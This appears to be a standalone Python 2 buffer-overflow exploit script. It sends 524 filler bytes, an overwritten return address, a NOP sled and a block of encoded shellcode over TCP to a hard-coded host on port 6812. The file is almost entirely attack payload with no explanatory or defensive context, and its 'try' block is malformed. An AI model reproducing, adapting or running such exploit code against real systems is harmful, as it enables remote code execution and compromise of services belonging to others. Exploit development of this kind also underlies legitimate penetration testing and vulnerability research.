 #!/usr/bin/python
import socket
import time
import sys
size = 100
try:
print "\n[+] Send evil buffer so many bytes"
shellcode = ("\xbe\xa8\x70\x9a\xaa\xd9\xc3\xd9\x74\x24\xf4\x5f\x2b\xc9"
"\xb1\x52\x31\x77\x12\x03\x77\x12\x83\x47\x8c\x78\x5f\x6b"
"\x85\xff\xa0\x93\x56\x60\x28\x76\x67\xa0\x4e\xf3\xd8\x10"
"\x04\x51\xd5\xdb\x48\x41\x6e\xa9\x44\x66\xc7\x04\xb3\x49"
"\xd8\x35\x87\xc8\x5a\x44\xd4\x2a\x62\x87\x29\x2b\xa3\xfa"
"\xc0\x79\x7c\x70\x76\x6d\x09\xcc\x4b\x06\x41\xc0\xcb\xfb"
"\x12\xe3\xfa\xaa\x29\xba\xdc\x4d\xfd\xb6\x54\x55\xe2\xf3"
"\x2f\xee\xd0\x88\xb1\x26\x29\x70\x1d\x07\x85\x83\x5f\x40"
"\x22\x7c\x2a\xb8\x50\x01\x2d\x7f\x2a\xdd\xb8\x9b\x8c\x96"
"\x1b\x47\x2c\x7a\xfd\x0c\x22\x37\x89\x4a\x27\xc6\x5e\xe1"
"\x53\x43\x61\x25\xd2\x17\x46\xe1\xbe\xcc\xe7\xb0\x1a\xa2"
"\x18\xa2\xc4\x1b\xbd\xa9\xe9\x48\xcc\xf0\x65\xbc\xfd\x0a"
"\x76\xaa\x76\x79\x44\x75\x2d\x15\xe4\xfe\xeb\xe2\x0b\xd5"
"\x4c\x7c\xf2\xd6\xac\x55\x31\x82\xfc\xcd\x90\xab\x96\x0d"
"\x1c\x7e\x38\x5d\xb2\xd1\xf9\x0d\x72\x82\x91\x47\x7d\xfd"
"\x82\x68\x57\x96\x29\x93\x30\x59\xac\x9a\x40\x31\xad\x9c"
"\x41\x79\x38\x7a\x2b\x6d\x6d\xd5\xc4\x14\x34\xad\x75\xd8"
"\xe2\xc8\xb6\x52\x01\x2d\x78\x93\x6c\x3d\xed\x53\x3b\x1f"
"\xb8\x6c\x91\x37\x26\xfe\x7e\xc7\x21\xe3\x28\x90\x66\xd5"
"\x20\x74\x9b\x4c\x9b\x6a\x66\x08\xe4\x2e\xbd\xe9\xeb\xaf"
"\x30\x55\xc8\xbf\x8c\x56\x54\xeb\x40\x01\x02\x45\x27\xfb"
"\xe4\x3f\xf1\x50\xaf\xd7\x84\x9a\x70\xa1\x88\xf6\x06\x4d"
"\x38\xaf\x5e\x72\xf5\x27\x57\x0b\xeb\xd7\x98\xc6\xaf\xe8"
"\xd2\x4a\x99\x60\xbb\x1f\x9b\xec\x3c\xca\xd8\x08\xbf\xfe"
"\xa0\xee\xdf\x8b\xa5\xab\x67\x60\xd4\xa4\x0d\x86\x4b\xc4"
"\x07")
buffer = 'A'*524 + '\x13\x15\x50\x52' + "\x90"*16 + shellcode
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("192.1.1.155",6812))
s.send(buffer)